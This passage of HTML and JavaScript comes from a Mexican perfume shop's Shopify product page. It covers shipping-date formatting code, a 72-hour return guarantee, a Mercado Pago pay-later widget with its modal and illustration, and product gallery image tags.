      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <p
                class="product__text"
                style="--margin-top: 2.4rem;--margin-bottom: 1.5rem;"
                
              >⏰<strong> Garantia de devolucion por 72hrs   </strong></p><p
                class="product__text"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >Garantia de devolucion por 72hrs                                     Si no te encanta y está en perfectas condiciones, cámbialo por otro dentro de las primeras 72 horas que recibes tu pedido.</p><div id="shopify-block-AbHhORUorMWg3dkV2R__mercado_pago_banner_tooltips_credits_jfJctm" class="shopify-block shopify-app-block">







<!-- BEGIN app snippet: modal_script --><script>
  const modalObserver = new MutationObserver((_, modalObserver) => {
    const modal = document.querySelector('#mp-credits-modal');
    const modalOpenButton = document.querySelector('#mp-modal-open');
    const modalCloseButton = document.querySelector('.mp-credits-modal-close-button');

    const MP_MODAL_HIDE_CLASS = 'mp-modal-hide';
    const MP_MODAL_SHOW_CLASS = 'mp-modal-show';

    function openModal() {
      modal.classList.replace(MP_MODAL_HIDE_CLASS, MP_MODAL_SHOW_CLASS);
    }

    function closeModal() {
      modal.classList.replace(MP_MODAL_SHOW_CLASS, MP_MODAL_HIDE_CLASS);
    }

    if (modal && modalOpenButton && modalCloseButton) {
      document.body.appendChild(modal);
      modalOpenButton.addEventListener('click', openModal);
      modalCloseButton.addEventListener('click', closeModal);

      modalObserver.disconnect();
    }
  });

  modalObserver.observe(document.body, { childList: true, subtree: true });
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: campaign_script --><script>
  function fetchWithCacheAndExpiration(storageName, url, ttl = 10 * 60 * 1000) {
    const cachedItem = JSON.parse(localStorage.getItem(storageName));

    if (cachedItem && Date.now() - cachedItem.timestamp < ttl) {
      return Promise.resolve(cachedItem.data);
    }

    return fetch(url)
      .then((response) => response.json())
      .then((data) => {
        localStorage.setItem(storageName, JSON.stringify({ data, timestamp: Date.now() }));
        return data;
      });
  }

  document.addEventListener('DOMContentLoaded', () => {
    const tooltipContentColumn = document.querySelector('.mp-flex-column');
    const modalContent = document.querySelector('.mp-credits-modal-content');

    const defaultTooltipContent = `
      <p class="mp-text-style">
        <span class="mp-text">
          <strong>Compra ahora, paga después</strong> con Mercado&nbsp;Pago.
        </span>
        <button
          id="mp-modal-open"
          class="mp-text-link"
          aria-label="Abrir modal"
        >
          Saber más
        </button>
      </p>
    `;

    fetchWithCacheAndExpiration(
      'mp_tooltip_content',
      'https://api.mercadopago.com/v1/plugins/spfy-midas-api/campaign/search?shop_url=perfumara-oficial.myshopify.com',
    )
      .then((data) => {
        if (data.campaign_html) {
          tooltipContentColumn.innerHTML = data.campaign_html?.context_tooltip || defaultTooltipContent;
          modalContent.innerHTML = data.campaign_html?.context_modal;
        } else {
          tooltipContentColumn.innerHTML = defaultTooltipContent;
        }
      })
      .catch((error) => {
        tooltipContentColumn.innerHTML = defaultTooltipContent;
      });
  });
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: copy_script --><script>
  const codeButtonObserver = new MutationObserver((_, codeButtonObserver) => {
    const codeButton = document.querySelector('.mp-code-button');
    const codeContent = document.querySelector('.mp-code-content');
    const codeButtonFeedback = document.querySelector('.mp-feedback-icon');
    const codeButtonFeedbackText = document.querySelector('.mp-feedback-text');
    const codeButtonCopy = document.querySelector('.mp-copy-icon');
    const modalCodeButton = document.querySelector('.mp-credits-modal--code__button');
    const modalCodeButtonText = document.querySelector('.mp-credits-modal--code__button-text');

    if (codeButton && modalCodeButton) {
      codeButton.addEventListener('click', () => {
        navigator.clipboard
          .writeText(codeContent.textContent)
          .then(() => {
            codeButtonCopy.style.display = 'none';
            codeButtonFeedback.style.display = 'block';
            codeButtonFeedbackText.style.display = 'block';
            codeButtonFeedbackText.style.color = '#0000008C';
            codeButton.style.color = '#1A1A1A';

            setTimeout(() => {
              codeButtonCopy.style.display = null;
              codeButtonFeedback.style.display = null;
              codeButtonFeedbackText.style.display = null;
              codeButtonFeedbackText.style.color = null;
              codeButton.style.color = null;
            }, 3000);
          })
          .catch((err) => {
            console.error('Failed to copy text: ', err);
          });
      });
      modalCodeButton.addEventListener('click', () => {
        navigator.clipboard
          .writeText(codeContent.textContent)
          .then(() => {
            modalCodeButton.style.backgroundColor = '#00A650';
            modalCodeButtonText.textContent = 'Código copiado';

            setTimeout(() => {
              modalCodeButton.style.backgroundColor = null;
              modalCodeButtonText.textContent = 'Copiar código';
            }, 3000);
          })
          .catch((err) => {
            console.error('Failed to copy text: ', err);
          });
      });
      codeButtonObserver.disconnect();
    }
  });

  codeButtonObserver.observe(document.body, { childList: true, subtree: true });
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: modal_credits -->

<div id="mp-credits-modal" class="mp-modal-hide">
  <div id="mp-credits-centralize" class="mp-credits-modal-content-centralize">
    <div class="mp-credits-modal-container">
      <div class="mp-credits-modal-container-content">
        <div class="mp-credits-modal-content">
          <div class="mp-credits-modal-close-button-wrapper">
            <button class="mp-credits-modal-close-button" aria-label="Cerrar">
              <svg
                id="mp-credits-modal-close-modal"
                width="24"
                height="24"
                viewBox="0 0 24 24"
                fill="none"
                xmlns="http://www.w3.org/2000/svg"
              >
                <path
                  d="M4.93945 6.00011L10.9429 12.0036L4.93945 18.007L6.00011 19.0676L12.0036 13.0642L18.0001 19.0608L19.0608 18.0001L13.0642 12.0036L19.0608 6.00699L18.0001 4.94633L12.0036 10.9429L6.00011 4.93945L4.93945 6.00011Z"
                  fill="black"
                  fill-opacity="0.9" />
              </svg>
            </button>
          </div>
          <svg
            width="195"
            height="122"
            viewBox="0 0 195 122"
            fill="none"
            xmlns="http://www.w3.org/2000/svg"
          >
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M164.726 121.841C165.98 120.751 167.199 119.62 168.378 118.45C190.696 96.2987 194.904 75.4451 193.981 52.205C193.049 28.714 180.08 -9.57978 148.831 2.19741C117.583 13.9764 105.797 16.6143 77.3422 9.39379C48.8875 2.17329 21.6365 9.82454 8.13052 30.6761C-6.04895 52.57 0.852907 78.1692 9.67853 92.5873C16.6422 103.964 24.2955 113.733 34.8447 121.879L164.726 121.841Z"
              fill="black"
              fill-opacity="0.04"
              style="fill: var(--asset-activation-color); fill-opacity: var(--asset-activation-opacity)" />
            <rect
              x="17.7285"
              y="120.523"
              width="162.5"
              height="1.47581"
              rx="0.737904"
              fill="#333333" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M132.171 89.5492V8.42758C132.171 4.58727 128.99 1.47266 125.068 1.47266H72.9411C69.0189 1.47266 65.8379 4.58727 65.8379 8.42758V50.9848V91.8659V113.045C65.8379 117.584 69.5953 121.263 74.2303 121.263H123.778C128.413 121.263 132.171 117.584 132.171 113.045V101.451V89.5492Z"
              fill="white" />
            <path
              d="M130.589 16.2676V104.895H67.2812V16.2676H130.589Z"
              fill="#FFE600"
              stroke="white"
              stroke-width="3"
              style="fill: var(--andes-main-brand-color)" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M123.407 117.418H74.1765C69.5712 117.418 65.8379 113.848 65.8379 109.443V113.287C65.8379 117.691 69.5712 121.261 74.1765 121.261H123.407C128.012 121.261 131.745 117.691 131.745 113.287V109.443C131.745 113.848 128.012 117.418 123.407 117.418Z"
              fill="#EEEEEE"
              style="mix-blend-mode:multiply" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M132.114 89.5492V8.42758C132.114 4.58727 128.933 1.47266 125.012 1.47266H72.8845C68.9623 1.47266 65.7812 4.58727 65.7812 8.42758V50.9848V91.8659V113.045C65.7812 117.584 69.5386 121.263 74.1737 121.263H123.721C128.357 121.263 132.114 117.584 132.114 113.045V101.451V89.5492Z"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M65.8379 106.396H131.745"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M131.745 14.642H65.8379"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M95.3346 8.69432H105.112"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M91.4167 8.69432H93.1814"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M94.752 113.191H103.256"
              stroke="#333333"
              stroke-width="1.5" />
            <rect
              x="32.9805"
              y="42.5586"
              width="38.3914"
              height="36.8832"
              rx="2"
              fill="white" />
            <path
              d="M32.9805 59.0466V44.5586C32.9805 43.454 33.8759 42.5586 34.9805 42.5586H69.3719C70.4765 42.5586 71.3719 43.454 71.3719 44.5586V77.4418C71.3719 78.5464 70.4765 79.4418 69.3719 79.4418H34.9805C33.8759 79.4418 32.9805 78.5464 32.9805 77.4418V62.9698"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M36.166 54.4668L35.4953 56.3446L37.9206 57.3453L38.5913 55.4674L36.166 54.4668Z"
              fill="white" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M36.123 57.8457L35.9053 58.9468L37.5129 59.314L37.7307 58.213L36.123 57.8457Z"
              fill="white" />
            <path
              d="M38.2186 60.7144C38.2186 65.6573 42.099 69.5889 46.7939 69.5889C51.4888 69.5889 55.3691 65.6573 55.3691 60.7144C55.3691 55.7714 51.4888 51.8398 46.7939 51.8398C42.099 51.8398 38.2186 55.7714 38.2186 60.7144Z"
              fill="#FFE600"
              stroke="white"
              stroke-width="3"
              style="fill: var(--andes-main-brand-color)" />
            <ellipse
              cx="10.0753"
              cy="10.3745"
              rx="10.0753"
              ry="10.3745"
              transform="matrix(-1 0 0 1 56.8691 50.3398)"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M53.7836 53.2422C55.6858 55.1293 56.8691 57.7794 56.8691 60.714C56.8691 62.8189 56.1681 65.1831 55.2142 66.413C55.1951 66.4377 52.4033 62.6737 52.3307 58.9007C52.2581 55.1278 53.0401 54.0105 53.8094 53.3037"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M40.6634 68.9497C38.2643 67.0533 36.7176 64.0702 36.7176 60.7152C36.7176 57.0321 38.6503 53.6925 41.3911 51.9562C41.4627 51.9109 42.7167 53.2137 43.0295 53.6925C44.2712 55.5932 45.1385 57.6058 45.0683 60.0914C44.9063 65.8227 40.6634 68.9497 40.6634 68.9497Z"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M56.6875 59.5062C53.43 58.6018 49.6354 58.4205 47.4427 58.5111C45.25 58.6018 39.8928 59.3749 36.7185 61.0839"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M47.0658 50.3398C48.5515 53.428 49.4258 57.2106 49.4258 61.2968C49.4258 64.8826 48.7525 68.2347 47.5835 71.0889"
              stroke="#333333"
              stroke-width="1.5" />
            <rect
              x="126.582"
              y="42.5586"
              width="38.3914"
              height="36.8832"
              rx="2"
              fill="white" />
            <path
              d="M164.973 54.0548V44.5586C164.973 43.454 164.078 42.5586 162.973 42.5586H128.582C127.477 42.5586 126.582 43.454 126.582 44.5586V77.4418C126.582 78.5464 127.477 79.4418 128.582 79.4418H162.973C164.078 79.4418 164.973 78.5464 164.973 77.4418V64.885M164.973 57.993V60.9877"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M146.44 49.041H152.823C153.718 49.041 154.457 49.7343 154.505 50.6194L155.05 60.671L154.501 71.3315C154.455 72.2185 153.715 72.9144 152.819 72.9144H146.439C145.543 72.9144 144.804 72.2202 144.757 71.3345L144.21 61.088L144.759 50.6225C144.805 49.7361 145.544 49.041 146.44 49.041Z"
              fill="white" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M144.247 60.5057L144.21 61.2103L144.757 71.4528C144.804 72.3382 145.543 73.0321 146.438 73.0321H152.815C153.712 73.0321 154.451 72.3364 154.497 71.4498L155.046 60.7935L155.009 60.1133L154.497 70.0535C154.451 70.9401 153.712 71.6357 152.815 71.6357H146.438C145.543 71.6357 144.804 70.9419 144.757 70.0565L144.247 60.5057Z"
              fill="#EEEEEE"
              style="mix-blend-mode:multiply" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M146.44 49.041H152.823C153.718 49.041 154.457 49.7343 154.505 50.6194L155.05 60.671L154.501 71.3315C154.455 72.2185 153.715 72.9144 152.819 72.9144H146.439C145.543 72.9144 144.804 72.2202 144.757 71.3345L144.21 61.088L144.759 50.6225C144.805 49.7361 145.544 49.041 146.44 49.041Z"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M156.23 61.0206C156.23 64.6171 153.283 67.5569 149.617 67.5569C145.951 67.5569 143.004 64.6171 143.004 61.0206C143.004 57.4242 145.951 54.4844 149.617 54.4844C153.283 54.4844 156.23 57.4242 156.23 61.0206Z"
              fill="#FFE600"
              stroke="white"
              stroke-width="3"
              style="fill: var(--andes-main-brand-color)" />
            <path
              d="M149.531 57.543V60.879L152.689 64.0065"
              stroke="#333333"
              stroke-width="1.5" />
            <ellipse
              cx="149.617"
              cy="61.0206"
              rx="8.11313"
              ry="8.03627"
              stroke="#333333"
              stroke-width="1.5" />
            <rect
              x="59.0898"
              y="34.1309"
              width="79.7728"
              height="54.1129"
              rx="2"
              fill="white" />
            <rect
              x="59.0898"
              y="34.1309"
              width="79.7728"
              height="54.1129"
              rx="2"
              stroke="#333333"
              stroke-width="1.5" />
            <path d="M122.183 57.7067L120.558 55.3927L118.92 57.7067H117.399L119.7 54.4827L117.529 51.4277H119.063L120.558 53.5597L122.04 51.4277H123.574L121.403 54.4827L123.717 57.7067H122.183Z" fill="#333333" />
            <path d="M110.253 57.7073V56.5113C113.62 53.9633 114.933 52.8323 114.933 51.5843C114.933 50.6743 114.153 50.2583 113.36 50.2583C112.346 50.2583 111.566 50.6743 111.02 51.2983L110.136 50.2972C110.903 49.3743 112.125 48.9062 113.334 48.9062C115.011 48.9062 116.48 49.8553 116.48 51.5843C116.48 53.1833 115.011 54.6133 112.684 56.3683H116.532V57.7073H110.253Z" fill="#333333" />
            <path d="M107.16 57.7081V51.0131L105.743 52.4821L104.859 51.5591L107.355 49.0371H108.681V57.7081H107.16Z" fill="#333333" />
            <path
              d="M83.341 51.1225L91.2419 53.6624C91.5138 53.7526 91.6627 54.0425 91.5656 54.3132C91.4749 54.5838 91.1836 54.732 90.9117 54.6418M83.341 51.1225V49.8466C84.7999 49.8466 85.4702 48.5642 85.289 47.5074C85.1077 46.4571 84.1431 45.716 83.0749 45.8062C82.0067 45.8965 81.1845 46.7857 81.191 47.8554M83.341 51.1225L75.4131 53.6624"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M95.204 58.1002L93.3627 60.7164L92.5453 60.0507L90.0981 58.0577V61.2138V74.7731H76.5572V61.0269V57.6467L74.0507 59.9147L73.3002 60.5938L71.4488 57.6993L75.6908 55.0141L79.1037 53.9966C79.3184 54.5397 79.6166 55.0465 79.975 55.4856C80.7313 56.4123 81.8981 57.1978 83.3309 57.1978C84.7654 57.1978 85.9321 56.4089 86.6873 55.4825C87.0447 55.0441 87.3425 54.5382 87.5571 53.9964L90.9249 55.0003L95.204 58.1002Z"
              fill="white"
              stroke="white"
              stroke-width="3" />
            <path
              d="M97.2822 57.7534L91.5981 53.6358L86.4319 52.0957C86.4319 53.7969 85.0465 55.6978 83.3309 55.6978C81.6153 55.6978 80.2299 53.8033 80.2299 52.0957L75.0636 53.6358L69.373 57.2379L72.992 62.8956L75.0572 61.0269V76.2731H91.5981V61.2138L93.6633 62.8956L97.2822 57.7534Z"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M105.082 65.0234H125.771"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M105.082 72.8047H125.771"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M172.377 26.7637L169.689 26.7637"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M167.355 26.7637L164.668 26.7637"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M168.525 30.7148L168.525 27.9611"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M168.525 25.5703L168.525 22.8166"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M40.8984 102.771L38.7263 102.826"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M36.8379 102.873L34.6657 102.928"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M37.7832 105.963L37.7832 103.792"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M37.7832 101.906L37.7832 99.7355"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
          </svg>
          <div class="mp-credits-modal-titles">
            <div class="mp-credits-modal-title">
              <span>Compra ahora y paga a meses sin tarjeta de crédito</span>
            </div>
            <div>
              <div class="mp-credits-modal-how-to-use" style="position: relative">
                <div class="mp-credits-step-line"></div>
                <div class="mp-credits-step" aria-label="Paso uno">
                  <div class="mp-credits-modal-step-circle">
                    <div class="mp-step-mark">1</div>
                  </div>
                  <span class="mp-credits-modal-step-circle-text">
                    Agrega tu producto al carrito y <strong>elige pagar con Meses sin Tarjeta.</strong>
                  </span>
                </div>
                <div class="mp-credits-step" aria-label="Paso dos">
                  <div class="mp-credits-modal-step-circle">
                    <div class="mp-step-mark">2</div>
                  </div>
                  <span class="mp-credits-modal-step-circle-text">
                    En tu cuenta de Mercado Pago, <strong>elige la cantidad de meses</strong> y confirma.
                  </span>
                </div>
                <div class="mp-credits-step" aria-label="Paso tres">
                  <div class="mp-credits-modal-step-circle">
                    <div class="mp-step-mark">3</div>
                  </div>
                  <span class="mp-credits-modal-step-circle-text">
                    <strong>Paga mes a mes</strong> con saldo disponible, débito u otros medios.
                  </span>
                </div>
              </div>
            </div>
          </div>
          <div class="mp-credits-modal-FAQ">
            <p>
              Crédito sujeto a aprobación.
            </p>
            <p>
              ¿Tienes dudas? Consulta nuestra <a id="mp-modal-footer-link" href="https://www.mercadopago.com.mx/ayuda/19040" target="_blank">Ayuda.</a>
            </p>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- END app snippet -->
<!-- BEGIN app snippet: tooltip_content --><div class="mp-content-tooltip mp-bg-transparent" data-background="transparent">
  <img
    class="mp-credits-logo"
    alt="Logo Mercado Pago"
    aria-label="Logo Mercado Pago"
    width="auto"
    height="auto"
  >
  <div class="mp-flex-column">
    <div class="mp-skeleton" style="display: block;"></div>
  </div>
</div>
<!-- END app snippet -->


</div>
<a href="/products/copy-of-tendencia-a-ua-la-rose" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18300364357858__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18300364357858__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&width=550 550w,//www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&width=1100 1100w,//www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&width=1445 1445w,//www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&width=1680 1680w,//www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&width=2048 2048w,//www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&width=2200 2200w,//www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&width=2890 2890w,//www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770&width=1445"
    alt="Tendencia a U724"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34889150005474"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=550 550w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=1100 1100w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=1445 1445w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=1680 1680w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=2048 2048w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=2200 2200w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=2890 2890w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=1445"
    alt="Tendencia a U724"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34887977566434"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&width=550 550w,//www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&width=1100 1100w,//www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&width=1445 1445w,//www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&width=1680 1680w,//www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&width=2048 2048w,//www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&width=2200 2200w,//www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&width=2890 2890w,//www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582&width=1445"
    alt="Tendencia a U724"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34887977533666"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&width=550 550w,//www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&width=1100 1100w,//www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&width=1445 1445w,//www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&width=1680 1680w,//www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&width=2048 2048w,//www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&width=2200 2200w,//www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&width=2890 2890w,//www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582&width=1445"
    alt="Tendencia a U724"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34887977468130"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
